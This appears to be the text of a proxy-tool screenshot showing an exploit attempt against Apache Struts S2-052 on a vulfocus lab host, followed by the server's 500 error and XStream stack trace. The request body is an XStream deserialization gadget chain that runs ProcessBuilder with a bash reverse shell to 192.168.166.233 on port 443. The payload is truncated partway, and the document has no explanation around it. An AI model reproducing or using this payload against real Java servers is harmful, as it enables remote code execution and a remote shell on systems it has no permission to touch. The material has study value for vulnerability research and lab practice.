 1 POST /S2-052/orders/3 HTTP/1.1
2 Host: vulfocus.me:31519
3 Content-Length: 2510
4 Cache-Control: max-age=0
5 Origin: http://vulfocus.me:31519
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/xml
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://vulfocus.me:31519/S2-052/orders/3/edit
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 <map>
17 <entry>
18 <jdk.nashorn.internal.objects.NativeString>
19 <flags>0</flags>
20 <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
21 <dataHandler>
22 <dataSource class="
com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
23 <is class="javax.crypto.CipherInputStream">
24 <cipher class="javax.crypto.NullCipher">
25 <initialized>false</initialized>
26 <opmode>0</opmode>
27 <serviceIterator class="javax.imageio.spi.FilterIterator">
28 <iter class="javax.imageio.spi.FilterIterator">
29 <iter class="java.util.Collections$EmptyIterator"/>
30 <next class="java.lang.ProcessBuilder">
31 <command>
32 <string>/bin/bash</string>
33 <string>-c</string>
34 <string>bash -i &gt;&amp; /dev/tcp/192.168.166.233/443
0&gt;&amp;1</string>
35 </command>
36 <redirectErrorStream>false</redirectErrorStream>
37 </next>
38 </iter>
39 <filter class="javax.imageio.ImageIO$ContainsFilter">
40 <method>
41 <class>java.lang.ProcessBuilder</class>
? < + > Type a search term 0 matches
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Date: Wed, 07 Jul 2021 06:56:55 GMT
5 Connection: close
6 Content-Length: 15728
7
8 <!doctype html><html lang="en"><head><title>HTTP Status [500] – [Internal
Server Error]</title><style type="text/css">h1 {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {
font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;
font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,
sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial
,sans-serif;background:white;color:black;font-size:12px;} a {color:black;}
a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;
}</style></head><body><h1>HTTP Status [500] – [Internal Server Error]</h1><hr
class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b>
java.lang.String cannot be cast to java.security.Provider$Service :
java.lang.String cannot be cast to java.security.Provider$Service</p><p><b>
Description</b> The server encountered an unexpected condition that prevented
it from fulfilling the request.</p><p><b>Exception</b></p><pre>
com.thoughtworks.xstream.converters.ConversionException: java.lang.String
cannot be cast to java.security.Provider$Service : java.lang.String cannot be
cast to java.security.Provider$Service
9 ---- Debugging information ----
10 message : java.lang.String cannot be cast to
java.security.Provider$Service
11 cause-exception : java.lang.ClassCastException
12 cause-message : java.lang.String cannot be cast to
java.security.Provider$Service
13 class : java.util.HashMap
14 required-type : java.util.HashMap
15 converter-type :
com.thoughtworks.xstream.converters.collections.MapConverter
16 path : /map/entry
17 line number : 50
18 version : 1.4.8
19 -------------------------------
20
com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:
79)
21
com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractR
eferenceUnmarshaller.java:65)
? < + > Type a search term 0 matches